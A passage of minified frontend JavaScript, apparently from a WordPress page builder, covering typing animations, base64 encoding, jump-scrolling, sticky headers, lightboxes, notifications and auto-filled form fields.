style="'+(i.options.highlightStyle||"")+'">'+n+"</span>"),e>i.stopNum?(e--,i.highlight(t,e)):e<=i.stopNum&&setTimeout((function(){i.arrayPos++,i.arrayPos===i.strings.length?(i.arrayPos=0,i.init("write")):i.typewrite(i.strings[i.sequence[i.arrayPos]],e)}),200)}),o)},backspace(e,o){if(!0===this.stop)return;const i=this.backSpeed,n=this,s=t(n.el);n.timeout=setTimeout((function(){if("html"===n.contentType&&">"===e.substr(o).charAt(0)){for(;"<"!==e.substr(o).charAt(0);)o--;o--}const t=e.substr(0,o);n.attr?n.el.attr(n.attr,t):n.isInput?n.el.val(t):"html"===n.contentType?n.el.html(t):n.el.text(t),o>n.stopNum?(o--,n.backspace(e,o)):o<=n.stopNum&&(n.arrayPos++,n.arrayPos===n.strings.length?(n.arrayPos=0,n.shuffle&&(n.sequence=n.shuffleArray(n.sequence)),n.init("write")):n.typewrite(n.strings[n.sequence[n.arrayPos]],o),n.options.highlightClass&&s.is("."+n.options.highlightClass)&&s.removeClass(n.options.highlightClass))}),i)},shuffleArray(t){let e,o,i=t.length;if(i)for(;--i;)o=Math.floor(Math.random()*(i+1)),e=t[o],t[o]=t[i],t[i]=e;return t},pause(){this.stop=!0,clearInterval(this.timeout)},start(){!1!==this.stop&&(this.stop=!1,this.init())},reset(){clearInterval(this.timeout);const t=this.el.attr("id");this.el.after('<span id="'+t+'"/>'),this.el.remove(),void 0!==this.cursor&&this.cursor.remove(),this.options.resetCallback()}},t.fn.typed=function(o){return this.each((function(){const i=t(this),n="object"==typeof o&&o;let s=i.data("typed");s||(s=new e(this,n),i.data("typed",s)),"string"==typeof o&&s[o]()}))},t.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback(){},preStringTyped(){},onStringTyped(){},resetCallback(){}}}(window.jQuery)},9268:function(t){t.exports={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode(t){let e,o,i,n,s,r,a,l="",c=0;for(t=this._utf8_encode(t);c<t.length;)e=t.charCodeAt(c++),o=t.charCodeAt(c++),i=t.charCodeAt(c++),n=e>>2,s=(3&e)<<4|o>>4,r=(15&o)<<2|i>>6,a=63&i,isNaN(o)?r=a=64:isNaN(i)&&(a=64),l=l+this._keyStr.charAt(n)+this._keyStr.charAt(s)+this._keyStr.charAt(r)+this._keyStr.charAt(a);return l},decode(t){let e,o,i,n,s,r,a,l="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)n=this._keyStr.indexOf(t.charAt(c++)),s=this._keyStr.indexOf(t.charAt(c++)),r=this._keyStr.indexOf(t.charAt(c++)),a=this._keyStr.indexOf(t.charAt(c++)),e=n<<2|s>>4,o=(15&s)<<4|r>>2,i=(3&r)<<6|a,l+=String.fromCharCode(e),64!=r&&(l+=String.fromCharCode(o)),64!=a&&(l+=String.fromCharCode(i));return l=this._utf8_decode(l),l},_utf8_encode(t){t=t.replace(/\r\n/g,"\n");let e="";for(let o=0;o<t.length;o++){const i=t.charCodeAt(o);i<128?e+=String.fromCharCode(i):i>127&&i<2048?(e+=String.fromCharCode(i>>6|192),e+=String.fromCharCode(63&i|128)):(e+=String.fromCharCode(i>>12|224),e+=String.fromCharCode(i>>6&63|128),e+=String.fromCharCode(63&i|128))}return e},_utf8_decode(t){let e="",o=0,i=0,n=0,s=0;for(;o<t.length;)i=t.charCodeAt(o),i<128?(e+=String.fromCharCode(i),o++):i>191&&i<224?(n=t.charCodeAt(o+1),e+=String.fromCharCode((31&i)<<6|63&n),o+=2):(n=t.charCodeAt(o+1),s=t.charCodeAt(o+2),e+=String.fromCharCode((15&i)<<12|(63&n)<<6|63&s),o+=3);return e}}},31990:function(t){!function(e,o){function i(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.$body;t.find(".thrv_wrapper > div[data-clip-id]").each(((e,o)=>{const i=getComputedStyle(o).getPropertyValue("clip-path");o.parentElement.classList.remove("safari-ios-decoration-fix");try{i&&"none"!==i&&!i.includes("#null")&&t.find(i.match(/"(#[^']+)"/)[1]).length>0&&o.parentElement.classList.add("safari-ios-decoration-fix")}catch(t){}}))}function n(){if(!this.dataset.href||this.dataset.href.includes("javascript:void(0)")||this.classList.contains("tcb-during-drag"))return!0;if("_blank"===this.dataset.target)window.open(this.dataset.href,"_blank","noopener");else{let t;if(this.dataset.hash)try{t=e(this.dataset.hash)}catch(t){}t&&t.length?TCB_Front.jumpScrollTo(t,this):location.href=this.dataset.href}return!1}t.exports=function(t){tve_frontend_options.is_editor_page||(function(){if(!document.getElementById("tve-frontend-compat-css")){const t=document.createElement("style");let e=".thrv-page-section.safari-ios-decoration-fix, .thrv-content-box.safari-ios-decoration-fix { -webkit-transform: translate3d(0, 0, 0) !important;}";TCB_Front.browser&&(TCB_Front.browser.mozilla?e=".safari-ios-decoration-fix .tve-page-section-out[data-clip-id], .safari-ios-decoration-fix .tve-content-box-background[data-clip-id]{transform: unset !important}":(TCB_Front.browser.safari||TCB_Front.browser.ios)&&(e+=".tve_ea_thrive_animation > a.tcb-button-link {-webkit-mask-image: -webkit-radial-gradient(#fff, #fff);-webkit-mask-size: 100%, 100%; -webkit-mask-position: 0, 0;  }",e+=".tcb-flex-col .tcb-col .thrv_wrapper.thrv_icon {max-height: var(--tve-icon-size, 25px);}",TCB_Front.browser.version&&parseFloat(TCB_Front.browser.version)<16&&(e+=".slick-list{overflow-x: hidden;}"))),e+=".thrv_wrapper + #thrive-header { position: static;}",t.type="text/css",t.id="tve-frontend-compat-css",t.appendChild(document.createTextNode(e)),document.head.appendChild(t)}}(),i(t),o.addResizeCallback(i),function(t){t.find("a > .tcb-col, a > .thrv-content-box").each((function(){const t=this.parentNode,o={"data-href":t.href,"data-hash":t.hash,"jump-animation":t.getAttribute("jump-animation"),"data-target":t.getAttribute("target")||""};t.classList.contains("tve-dynamic-link")&&(o["data-shortcode-id"]=t.getAttribute("data-shortcode-id"),o["data-dynamic-link"]=t.getAttribute("data-dynamic-link")),e(this).unwrap().css("cursor","pointer").off("click.tcb-block").on("click.tcb-block",n).toggleClass("tve-jump-scroll",t.classList.contains("tve-jump-scroll")).attr(o)})),TCB_Front.$document.trigger("unwrapBlockLinks")}(t),function(t){const e=t.find(".thrv-search-form");e.length&&!TCB_Front.js_modules["search-form"]&&e.find(".thrv-sf-input").show(),t.find('[style*="--tve-border-width"]').each(((t,e)=>{o.inlineCssVariable(e,"--tve-border-width","")}))}(t))}}(ThriveGlobal.$j,TCB_Front)},19761:function(t){var e;e=ThriveGlobal.$j,t.exports=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body;if(tve_frontend_options.is_editor_page)return;const o=e("#wpadminbar").height()||0,i=t.find(".thrv_footer"),n=i.parents("#tve_editor"),s=()=>{const e=i.height();i.length&&t.height()>0&&(i.css({position:"",top:""}),n.css({"min-height":"","padding-bottom":"","box-sizing":""}),document.documentElement.clientHeight-t.height()-o>1&&(i.css({position:"absolute",bottom:0,"padding-bottom":0,"z-index":3}),n.css({"min-height":"calc( 100vh - "+e+"px ) ","padding-bottom":e,"box-sizing":"unset"}),t.css("overflow-x","visible")))};"undefined"!=typeof ResizeObserver?new ResizeObserver((()=>{s()})).observe(window.document.body):s()}},45889:function(t){!function(e,o){const i="tve-default-state",n="tve-scroll-state",s="-1000px";let r,a,l,c,d=e();function h(t){if(function(){const t=d.data("scroll_config");return!t||!t.disabled.includes(TCB_Front.getDisplayType())}()){const e={opacity:0,"z-index":c-1,overflow:"hidden"},o={opacity:1,"z-index":c,overflow:"",top:0};let i="";t>=r?(l.css(e),a.css(o),i=a.outerHeight()):(a.css(e),l.css(o),d.data("cloneSticky")&&d.data("cloneSticky")[0].style.setProperty("height",`${l.outerHeight()}px`)),d[0]&&d[0].style.setProperty("height",i?`${i}px`:"")}}function p(){r=o.getMediaAttr(l,"data-switch-on-scroll",TCB_Front.getDisplayType()),o.add_scroll_callback(h)}function f(t){if(0===parseInt(t.currentTarget.style.opacity)){t.currentTarget.style.top=s;const o=e(t.currentTarget).find(".tve-m-trigger");o.length>0&&o.each(((t,o)=>{const i=e(o);i.hasClass("tve-triggered-icon")&&i.trigger("click")}))}}t.exports=function(t){if(d=t.find(".thrv_header"),d.data("init")||!d.length)return;d.data("init",1),l=d.find(".thrive-symbol-shortcode"),a=l.clone(),l.addClass(i),c=l.css("z-index")||15;const r=o.getMediaAttr(l,"data-switch-on-scroll",TCB_Front.getDisplayType());if(r&&!isNaN(r)){a.addClass(n).removeClass(i);const t={position:"absolute",opacity:0,width:"100%","box-sizing":"border-box",left:0,top:s};a.css(t).addClass("thrive-symbol-shortcode-scroll").insertAfter(l),a=d.find(".thrive-symbol-shortcode.thrive-symbol-shortcode-scroll"),e(`.${n}`).removeClass(i),a.find(`.${i}`).remove(),a.find(`.${n}`).css("display",""),l.find(`.${n}`).remove(),d.addClass(`${i} ${n}`),d.find(".thrive-symbol-shortcode").css("transition","opacity .4s ease-in-out").on("transitionend webkitTransitionEnd oTransitionEnd",f),o.addResizeCallback(p),p()}TCB_Front.event_triggers(d)}}(ThriveGlobal.$j,TCB_Front)},20325:function(t){t.exports=()=>new class{constructor(){this.filterCallbacks={},this.actionCallbacks={}}addFilter(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;void 0===this.filterCallbacks[t]&&(this.filterCallbacks[t]=[]),this.filterCallbacks[t].push({fn:e,priority:parseInt(o)})}applyFilters(t,e){if(arguments.length<1)return void 0!==e?e:null;if(this.CURRENT_FILTERS=this.CURRENT_FILTERS||[],this.hasFilter(t)){this.CURRENT_FILTERS.push(t);let o=[];arguments.length>2&&(o=Array.prototype.slice.call(arguments,2)),this.filterCallbacks[t].sort(((t,e)=>t.priority-e.priority)).forEach((t=>{if(t.fn)switch(t.fn){case"__return_true":e=!0;break;case"__return_false":e=!1;break;case"__return_null":e=null;break;case"__return_empty_string":e="";break;default:e=t.fn.apply(null,[e,...o])}})),this.CURRENT_FILTERS.pop()}return e}hasFilter(t){return this.filterCallbacks&&this.filterCallbacks[t]&&this.filterCallbacks[t].length}addAction(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;return this.actionCallbacks[t]||(this.actionCallbacks[t]=[]),this.actionCallbacks[t].push({fn:e,priority:parseInt(o)}),this}doAction(t){if(this.CURRENT_ACTIONS=this.CURRENT_ACTIONS||[],this.hasAction(t)){const e=arguments.length>1?Array.prototype.slice.call(arguments,1):[];this.CURRENT_ACTIONS.push(t),this.actionCallbacks[t].sort(((t,e)=>t.priority-e.priority)).forEach((t=>{t.fn&&t.fn.apply(null,e)})),this.CURRENT_ACTIONS.pop()}}hasAction(t){return this.actionCallbacks&&this.actionCallbacks[t]&&this.actionCallbacks[t].length}}},40858:function(){var t,e;t=ThriveGlobal.$j,e=TCB_Front,t.fn.tve_form_loading=function(t){const o=this,i=o.find("[type=submit]").parent();let n=o.find(".tcb-form-loader");return void 0!==t&&t?(n.fadeOut(),o.find("input,select,textarea").removeAttr("disabled"),i.find("button").fadeIn(),o.find(".tve-form-button .tve-form-button-submit").fadeIn(),i.find(".thrv_icon").fadeIn(),this):(n.length||(n=ThriveGlobal.$j('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-svg-icon">'+e.icons.get("spinner9")+"</span></div>").appendTo(i),i.css({position:"relative",width:i.width()+"px",height:i.height()+"px"})),i.find("button").hide(),o.find(".tve-form-button .tve-form-button-submit").hide(),i.find(".thrv_icon").hide(),n.show(),this)}},85913:function(){var t,e;t=ThriveGlobal.$j,(e=TCB_Front).$document.on("click","a.tve-jump-scroll",(function(o){if(this.hash.includes("comments")&&this.href!==this.hash)return!0;let i;o.preventDefault(),o.stopPropagation();const n=t(this),s=t(o.target).closest(".tve-item-dropdown-trigger").length,r=n.closest("li.menu-item");try{i=t(this.hash)}catch(t){}if(r.length){if(s){const e=t.Event("click");return e.clickedTarget=o.target,void r.trigger(e)}r.trigger("menu_item_anchor_clicked")}if(i&&i.length){if(history&&history.pushState){let t=location.href;t.indexOf("#")>-1&&(t=t.substring(0,t.lastIndexOf("#"))),history.pushState({},document.title,t+this.hash)}return e.jumpScrollTo(i,this),!1}})),e.$document.on("click",".tve-jump-scroll[data-target]",(function(o){let i;o.preventDefault(),o.stopPropagation();const n=this.getAttribute("data-target");try{i=t(n)}catch(t){}if(i&&i.length){if(history&&history.pushState){let t=location.href;t.indexOf("#")>-1&&(t=t.substring(0,t.lastIndexOf("#"))),history.pushState({},document.title,t+n)}return e.jumpScrollTo(i,this),!1}})),TCB_Front.jumpScrollTo=(o,i)=>{const n=t(i.closest(".tve_lb_open.tve-scroll")),s="smooth"===i.getAttribute("jump-animation")?1500:100,r=o.offset().left;let a=null,l=!1,c=0,d=t(),h=t("html, body");function p(){const i=o.offset().top;c=0,d.each((function(){const e=t(this),o=e.hasClass("tve-sticky-element"),n=o?e.data("stop-target"):t(),s=n.length?n.offset().top:0,a=e.offset().left+e.outerWidth();(!o||o&&s>i)&&r<=a&&(c=Math.max(c,e.data("scroll_config").top+e.outerHeight()))})),a&&(l?(a.end=i-e.$body.offset().top-c,l=!1):a.end=a.initial_end-c)}n.length&&n.find(o).length&&(h=n),e.$body.off("tcb-sticky-remove tcb-sticky-add tcb-sticky-scroll-down").on("tcb-sticky-add",(function(t,e){(e=e.filter(":not(.tve-toc)")).length>0&&o.closest(e.data("append-target")).length>0&&(d=d.add(e)),p()})).on("tcb-sticky-remove",((t,e)=>{d=d.not(e),p()})),e.$body.off("tcb.body.resize").on("tcb.body.resize",(()=>{l=!0,p()})),(t=>{if(0===t.closest(".tve-state-expanded").length&&t.hasClass("thrv_toggle_title")){const e=t.closest(".thrv_toggle");e.hasClass("tve-toggle-auto-collapse")&&e.find(".thrv_toggle_title").tcbToggle("hide")}else if(t.closest(".tve_tab_content:not(.tve-tc-visible)").length){const e=t.closest(".tve_tab_content:not(.tve-tc-visible)").index();t.closest(".thrv-tabbed-content").find(".tve_scT li").eq(e-1).tcbTabsToggle()}})(o),h.animate({scrollTop:o.offset().top-e.$body.offset().top},{duration:s,step:(t,e)=>{e.initial_end=e.initial_end||e.end,a=a||e}}).promise().then((()=>{0===o.closest(".tve-state-expanded").length&&(o.hasClass("thrv_toggle_title")?o.trigger("click"):o.is(".tve_tab_title_item")&&o.tcbTabsToggle()),e.$body.trigger("tcb-jumplink-done",[o,i])}))}},81556:function(t){var e;e=ThriveGlobal.$j,t.exports=function(t,o){if(0===t.length||t.hasClass("tve_lb_open")||t.hasClass("tve_lb_opening"))return;const i=e("body"),n=e("html"),s="tve-o-hidden tve-l-open tve-hide-overflow",r=TCB_Front.Utils.getBrowserScrollSize().width,a=parseInt(i.css("padding-right"));function l(t,o){TCB_Front.$window.trigger("tve_after_content_toggle",[t,!1]),e(window).trigger("tcb_before_lightbox_close",t),void 0===o&&1===e(".tve_lb_open").length&&(i.removeClass(s).css("padding-right",""),n.removeClass(s),t.data("doc-scroll-top")?(document.documentElement.scrollTop=t.data("doc-scroll-top"),t.data("doc-scroll-top","")):t.data("bdy-scroll-top")&&(document.body.scrollTop=t.data("bdy-scroll-top"),t.data("doc-scroll-top",""))),t.removeClass("tve_lb_open tve_lb_opening").addClass("tve_lb_closing"),setTimeout((function(){t.removeClass("tve_lb_closing").css("display","none").find("tve_p_lb_content").trigger("tve.lightbox-close")}),300),e("#tve-lg-error-container").hide()}function c(o){const i=t.find(".tve_p_lb_content"),n=TCB_Front.$window.height(),s=void 0!==o&&o?"animate":"css",r=i.outerHeight(!0),a=(n-r)/2;e(window).trigger("tcb_before_lightbox_reposition"),t.find(".tve_p_lb_overlay")[s]({height:r+80+"px","min-height":n+"px"},200),i[s]({top:(a<40?40:a)+"px"},200),r+40>n&&t.addClass("tve-scroll")}if(t.off().on("click",".tve_p_lb_close",(function(){return l(t),!1})),i.off("keyup.tve_lb_close").on("keyup.tve_lb_close",(function(e){if(27===e.which)return l(t),!1})),t.children(".tve_p_lb_overlay").off("click.tve_lb_close").on("click.tve_lb_close",(function(){return l(t),!1})),l(e(".tve_p_lb_background.tve_lb_open"),!0),"instant"!==o&&t.addClass("tve_p_lb_background tve_lb_anim_"+o),t.data("doc-scroll-top",document.documentElement.scrollTop),t.data("bdy-scroll-top",document.body.scrollTop),i.addClass(s),n.addClass(s),TCB_Front.$window.height()<TCB_Front.$document.height()&&i.css("padding-right",a+r+"px"),t.find(".tve_scT").length&&(TCB_Front.Utils.isEditorPage()||t.find(".tve_scT").each((function(){const t=e(this),o=parseInt(t.attr("data-selected"));if(!TCB_Front.Utils.isEditorPage()){let e=t.find("> ul li").eq(isNaN(o)?0:o);e.length||(e=t.find("> ul li").first()),e.tcbTabsToggle()}}))),setTimeout((function(){t.css("display",""),t.addClass("tve_lb_opening"),setTimeout((function(){"instant"===o&&t.addClass("tve_p_lb_background tve_lb_anim_"+o),c(),TCB_Front.$window.trigger("tve_after_content_toggle",[t])}),0)}),20),t.find(".tve_p_lb_content").trigger("tve.before-lightbox-open"),"none"===t.css("display")||t.hasClass("tve_lb_closing")?(t.removeClass("tve_lb_open"),i.removeClass(s).css("padding-right",""),n.removeClass(s)):setTimeout((function(){t.removeClass("tve_lb_opening").addClass("tve_lb_open").find(".tve_p_lb_content").trigger("tve.lightbox-open")}),300),TCB_Front.$window.resize((function(){c()})),t.on("lbresize",(function(){c(!0)})),"undefined"!=typeof ResizeObserver){const e=new ResizeObserver((()=>{c(!0)}));t.find("iframe").each((function(){e.observe(this)}))}else t.find("iframe").each((function(){this.src=this.src,this.onload=()=>{c(!0)}}));e(window).trigger("tcb_after_lightbox_open",t)}},776:function(t){var e,o;e=ThriveGlobal.$j,o=TCB_Front,t.exports=class{constructor(){this.position="top-center",this.$customNotificationWrapper=e(".notifications-content-wrapper"),this.isCustomNotification=this.$customNotificationWrapper.length>0,this.$notificationWrapper=this.isCustomNotification?this.$customNotificationWrapper:e(".tvd-toast"),(!this.isNotificationPage()||this.isNotificationPage()&&!this.isEditorPage())&&this.render(),this.isNotificationPage()&&this.isEditorPage()&&this.$notificationWrapper.addClass("notification-edit-mode")}isNotificationPage(){let t="tve_notifications"===tve_frontend_options.post_type;return this.isEditorPage()&&(t=TVE.apply_filters("tcb.is_notification_editor_page",t)),t}isEditorPage(){return!!tve_frontend_options.is_editor_page}render(){this.$notificationWrapper.hide(),this.$notificationWrapper.removeClass("tcb-permanently-hidden animated");const t=o.queryString.get("content_template");o.queryString.get("preview")&&(this.isNotificationPage()||t&&t.includes("notification"))&&this.toggle()}toggle(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=arguments.length>2?arguments[2]:void 0;this.$notificationWrapper.show(),this.isCustomNotification?this.toggleCustomNotification(t,e,o):this.toggleDefaultNotification(t,e,o)}toggleCustomNotification(t,o,i){const n=this.$notificationWrapper.attr("data-animation"),s=this.$notificationWrapper.attr("data-timer"),r=e(`.notification-${o} .thrv-notification_message`);t&&r.length>0&&r.empty().append(t),o&&this.$notificationWrapper.attr("data-state",o),this.$notificationWrapper.removeAttr("data-animation"),setTimeout((()=>{"none"!==n?this.$notificationWrapper.attr("data-animation",n):this.$notificationWrapper.hide(),"function"==typeof i&&i()}),s)}toggleDefaultNotification(t,o,i){const n=e(".tve-toast-message-container"),s=e(".tve-toast-icon-container");switch(t&&n.empty().append(t),s.removeClass("tve-toast-error"),s.find(".thrv-svg-icon").empty(),o){case"success":s.find(".thrv-svg-icon").append(TCB_Front.icons.get("checkmark"));break;case"warning":case"error":s.find(".thrv-svg-icon").append(TCB_Front.icons.get("cross")),s.addClass("tve-toast-error")}setTimeout((()=>{this.$notificationWrapper.hide(),"function"==typeof i&&i()}),3e3)}}},91783:function(t){"undefined"==typeof URLSearchParams&&(window.URLSearchParams=function(t){const e=this;e.searchString=t,e.get=function(t){const o=new RegExp("[?&]"+t+"=([^&#]*)").exec(e.searchString);return null===o?null:decodeURI(o[1])||0}}),t.exports={get:t=>("string"!=typeof t&&(t=""),new URLSearchParams(window.location.search).get(t)),setUrlParam(t,e,o){const i=new URL(t);return Array.isArray(o)?o.forEach(((t,o)=>i.searchParams.append(`${e}[${o}]`,t))):o?i.searchParams.set(e,o):i.searchParams.delete(e),i.toString()}}},37872:function(t){t.exports=["attachment","attachment_id","author","author_name","calendar","cat","category","category__and","category__in","category__not_in","category_name","comments_per_page","comments_popup","custom","customize_messenger_channel","customized","cpage","day","debug","embed","error","exact","feed","fields","hour","link_category","m","minute","monthnum","more","name","nav_menu","nonce","nopaging","offset","order","orderby","p","page","page_id","paged","pagename","pb","perm","post","post__in","post__not_in","post_format","post_mime_type","post_status","post_tag","post_type","posts","posts_per_archive_page","posts_per_page","preview","robots","s","search","second","sentence","showposts","static","status","subpost","subpost_id","tag","tag__and","tag__in","tag__not_in","tag_id","tag_slug__and","tag_slug__in","taxonomy","tb","term","terms","theme","title","type","types","w","withcomments","withoutcomments","year"]},43959:function(t){var e,o;e=ThriveGlobal.$j,o=TCB_Front,t.exports={init(t){tve_frontend_options.is_editor_page?(t.find("input[data-hide],textarea[data-hide]").each(((t,e)=>{this.handleInput(e,!1)})),TVE.add_action("tve.conditional_display.activate",(t=>this.handleSmartComplete(t)))):(setTimeout((()=>this.handleSmartComplete(t))),o.$document.on("switchstate",((t,e)=>{this.handleSmartComplete(e)})),e(window).on("tcb_after_lightbox_open",((t,o)=>{this.handleSmartComplete(e(o))})),e(window).on("tl_after_lightbox_open",((t,o)=>{this.handleSmartComplete(e(o))})))},handleSmartComplete(t){t.find("[default-value]:not([data-complete-type])").each(((t,e)=>{e.value=e.getAttribute("default-value")})),t.find("[data-complete-type]").each(((t,e)=>{let i=e.dataset.completeValue;switch(e.dataset.completeType){case"user":if(e.dataset.completeValue)if(e.dataset.completeValue.includes("wp"))i=tve_frontend_options.current_user[e.dataset.completeValue.replace("wp.","")];else if("ip"===e.dataset.completeValue)i=tve_frontend_options.ip;else{const t=TCB_Front.detectBrowser();i=Object.keys(t).filter((e=>t[e]&&"webkit"!==e)).toString(),i.includes("version")&&(i=i.replace("version",TCB_Front.browser.version))}break;case"time":i=this.convertDate((e.dataset.completeValue||"")+" HH:mm:ss");break;case"query":i=TCB_Front.queryString.get(e.dataset.completeValue);break;case"post":i=tve_frontend_options.post_request_data[e.dataset.completeValue];break;case"cookie":i=o.getCookie(e.dataset.completeValue);break;case"content":i=tve_frontend_options[e.dataset.completeValue];break;case"source":i=document.referrer;break;case"shortcode":e.parentNode.dataset.completeValue&&(i=e.parentNode.dataset.completeValue),i=i.replace(/\[(.*?)\]/g,"")}!i&&e.getAttribute("data-hide")&&this.handleInput(e,!1),i=i||e.getAttribute("default-value"),i&&(e.value=i)})),t.find('[type="radio"][default-value]').each((function(){this.checked=this.value===this.getAttribute("default-value")})),t.find('[type="checkbox"][default-value]').each((function(){this.checked="checked"===this.getAttribute("default-value")}))},handleInput(t){const e=arguments.length>1&&void 0!==arguments[1]&&!arguments[1]?"remove":"add",o=t.closest("form").querySelector(`[data-label-for="${t.parentElement.getAttribute("data-label")}"]`);t.parentElement.classList[e]("tcb-permanently-hidden"),t.parentElement.previousElementSibling&&"label"===t.parentElement.previousElementSibling.tagName.toLowerCase()&&t.parentElement.previousElementSibling.classList[e]("tcb-permanently-hidden"),o&&o.classList[e]("tcb-permanently-hidden")},convertDate(t){const e=new Date;function o(t,e){let o=t+"";for(e=e||2;o.length<e;)o="0"+o;return o}const i=e.getFullYear();t=(t=(t=t.replace(/(^|[^\\])yyyy+/g,"$1"+i)).replace(/(^|[^\\])yy/g,"$1"+i.toString().substr(2,2))).replace(/(^|[^\\])y/g,"$1"+i);const n=e.getMonth()+1;t=(t=(t=(t=t.replace(/(^|[^\\])MMMM+/g,"$1"+["\0","January","February","March","April","May","June","July","August","September","October","November","December"][n])).replace(/(^|[^\\])MMM/g,"$1"+["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][n])).replace(/(^|[^\\])MM/g,"$1"+o(n))).replace(/(^|[^\\])M/g,"$1"+n);const s=e.getDate();t=(t=(t=(t=t.replace(/(^|[^\\])dddd+/g,"$1"+["","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][s])).replace(/(^|[^\\])ddd/g,"$1"+["","Sun","Mon","Tue","Wed","Thu","Fri","Sat"][s])).replace(/(^|[^\\])dd/g,"$1"+o(s))).replace(/(^|[^\\])d/g,"$1"+s);const r=e.getHours();let a;a=r>12?r-12:0===parseInt(r)?12:r,t=(t=(t=t.replace(/(^|[^\\])HH+/g,"$1"+o(r))).replace(/(^|[^\\])H/g,"$1"+r)).replace(/(^|[^\\])hh+/g,"$1"+o(a));const l=e.getMinutes();t=t.replace(/(^|[^\\])mm+/g,"$1"+o(l));const c=e.getSeconds();return t.replace(/(^|[^\\])ss+/g,"$1"+o(c))}}},97447:function(t){function e(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function o(t){for(var o=1;o<arguments.length;o++){var n=null!=arguments[o]?arguments[o]:{};o%2?e(Object(n),!0).forEach((function(e){i(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function i(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}!function(e,i){i.identifiers=o(o({},i.identifiers||{}),{},{parentStickyParent:".tcb-col,.tve-cb,.tve-page-section-in,#tve_editor",pageStickyParent:"#tve_editor,.symbol-section-in,.thrv_wrapper.section,.thrive-symbol-shortcode,.tcb-post-list",stickyParentType:".tcb-col,.tve-cb,.tve-page-section-in",parentZindexFix:""});const n={boxSizing:"",marginTop:"",marginLeft:"",height:"",top:"",bottom:"",position:"",opacity:"",minWidth:"",maxWidth:"",textDecoration:"",zIndex:""},s=function(t,e){let o;return function(){clearTimeout(o),g?t.apply(this,arguments):o=setTimeout((function(){t.apply(this,arguments)}),e)}},r=s((function(t,e){t.stop().animate(e,200)}),200);let a,l,c,d,h,p,f,u=e(),g=!1,_=!1,m=0,b="",v="left";const y={},w={};function T(t,e){return!(t.find("iframe,video").length||t.find(".tcb-video-background-el").length||t.hasClass("thrv_header"))&&("parent"===e?t.parent().closest(i.identifiers.parentStickyParent):t.closest(i.identifiers.pageStickyParent))}function C(t){return Math.min(l.top+a.data("$$position").top+t-p.top+a.data("marginTop"),(a.data("append-target")||a.parent()).height()-a.outerHeight())}function $(t){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];(t=t[o?"filter":"find"]("[data-tve-scroll]")).filter(`:not(.tcb-${i.getDisplayType()}-hidden)`).each((function(){try{const t=JSON.parse(this.dataset.tveScroll);let o=e(this);if(o.hasClass("thrive-symbol-shortcode")&&(o=o.parent()),o.addClass(`tve-scroll-${t.mode}`),"parallax"===t.mode){if(!t.parallax||!Object.keys(t.parallax).length)return;const e=o.offset(),i=o.outerHeight(),n={width:o.outerWidth(),height:i,top:e.top,left:e.left,elementRange:i/2+window.innerHeight};o.data("parallaxSettings",t.parallax),o.data("elem_data",n)}else if(f)return;if(o.data("$parent",o.parent()),t.top=parseInt(t.top||"0"),t.end=t.end||"default",t.stickyPosition=t.stickyPosition||"top","bottom"===t.stickyPosition){let e=o.css("display").trim();"none"===e&&(e="block"),o.data("defaultTop",t.top),o.data("previousTop",t.top),o.data("defaultDisplay",e),t.top=window.innerHeight-t.top-o.outerHeight()}else t.top+=i.body_offset?i.body_offset.top:e("body").offset().top;"desktop"!==i.getDisplayType()&&(t.top=t.top-(e("#wpadminbar").height()||0)),o.data("scroll_config",t).data("append-target",T(o,t.end)),"element"===t.end&&o.data("stop-target",e("#"+(t.el_id&&t.el_id.replace("#","")||"some-not-found-id"))),f||delete this.dataset.tveScroll,u=u.add(o)}catch(t){console.warn(t)}}))}function k(t,e,o){g=o,u.each((function(){if(B(this),!function(){if(!l.disabled||!l.disabled.length)return!0;if(f){let t=!0;return l.disabled.forEach((e=>{("desktop"===e&&!TCB_Front.$body.is(".preview-tablet,.preview-mobile")||i.$body.hasClass(`preview-${e}`))&&(t=!1)})),t}const t=i.$window.width();return t<=767?-1===l.disabled.indexOf("mobile"):t<=1023?-1===l.disabled.indexOf("tablet"):-1===l.disabled.indexOf("desktop")}()||_||!a.hasClass(`tve-sticky-${l.end}-hidden`)&&!a.is(":visible"))return _&&a.removeData("clone-sticky"),y.on_scroll_up_default(t,!0),"parallax"===l.mode&&x(a,_),void a.removeClass(`tve-scroll-${l.mode}`);"parallax"!==l.mode&&(d||(a.data("$$offset",a.offset()),a.data("marginTop",Number(a.css("margin-top").replace("px",""))),a.data("$$position",a.position()),a.data("$$scroll",t),"element"===l.end&&a.data("$$stop-offset",a.data("stop-target").offset()||{top:1e6})),p=a.data("$$offset")),y["on_scroll_"+e+"_"+l.end].call(y,t)}))}function x(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.$body,e=arguments.length>1&&void 